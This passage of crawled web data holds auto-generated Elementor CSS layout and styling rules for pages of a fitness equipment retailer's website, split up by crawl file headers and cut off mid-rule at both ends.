0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-873{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-9d4032f{padding:0px 0px 20px 0px;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-size:11px;}}@media(min-width:768px){.elementor-873 .elementor-element.elementor-element-80a028a{width:47.15%;}.elementor-873 .elementor-element.elementor-element-5d75407{width:52.85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-873 .elementor-element.elementor-element-80a028a{width:55%;}.elementor-873 .elementor-element.elementor-element-5d75407{width:45%;}}@media(max-width:767px){.elementor-873 .elementor-element.elementor-element-f89cb5b{width:50%;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-de33c6b .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-de33c6b > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-ea607d7{width:50%;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-1e3ff20 .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1e3ff20 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d0b298f{width:50%;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-eda709d .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-eda709d > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-cbd538e{width:50%;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-d00516a{width:50%;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-9d4032f{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-351485b{width:50%;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a{width:50%;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-c737cc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1219.css?ver=1752042536
body_size: 11708
content:
.elementor-1219 .elementor-element.elementor-element-6d9c5d5 .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-c3cfc91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-1939ea3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-eaa8f31 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-1219 .elementor-element.elementor-element-eaa8f31 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1219 .elementor-element.elementor-element-12703fd .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-56777e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-56777e0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-ca07334{text-align:left;}.elementor-1219 .elementor-element.elementor-element-ca07334 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-eabf1aa{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-eabf1aa > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-9384f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-9384f96 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1219 .elementor-element.elementor-element-8b37195{text-align:left;}.elementor-1219 .elementor-element.elementor-element-8b37195 img{width:29%;}.elementor-1219 .elementor-element.elementor-element-cc0611e{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-cc0611e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-57d1d47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-57d1d47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1219 .elementor-element.elementor-element-7db3dde{text-align:left;}.elementor-1219 .elementor-element.elementor-element-7db3dde img{width:42%;}.elementor-1219 .elementor-element.elementor-element-b076182{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-b076182 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-d7b83b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1219 .elementor-element.elementor-element-d7b83b4 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-1219 .elementor-element.elementor-element-a45fecf{text-align:left;}.elementor-1219 .elementor-element.elementor-element-a45fecf img{width:42%;}.elementor-1219 .elementor-element.elementor-element-35c7a32{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-35c7a32 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-f7117f8{text-align:left;}.elementor-1219 .elementor-element.elementor-element-f7117f8 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-f7117f8 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-92e26aa{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-92e26aa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-c94afa8{text-align:left;}.elementor-1219 .elementor-element.elementor-element-c94afa8 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-c94afa8 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-df97a0f{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-df97a0f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-12703fd{padding:30px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5:not(.elementor-motion-effects-element-type-background), .elementor-1219 .elementor-element.elementor-element-6d9c5d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3070.css?ver=1752042537
body_size: 7744
content:
.elementor-3070 .elementor-element.elementor-element-7b9896d .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-2fcf6d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-eba0ade > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-e539d27 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-3070 .elementor-element.elementor-element-e539d27 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3070 .elementor-element.elementor-element-e92327c .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-d0f481b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-d0f481b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-d6616da{text-align:left;}.elementor-3070 .elementor-element.elementor-element-d6616da img{width:60%;}.elementor-3070 .elementor-element.elementor-element-731436e{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-731436e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-d5e1c54 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-d5e1c54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-3070 .elementor-element.elementor-element-84c6ede .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-3070 .elementor-element.elementor-element-92e882c{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-92e882c > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-c91f947 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-c91f947 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-3070 .elementor-element.elementor-element-4af997e{text-align:left;}.elementor-3070 .elementor-element.elementor-element-4af997e img{width:42%;}.elementor-3070 .elementor-element.elementor-element-90016d5{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-90016d5 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-e5b8d95 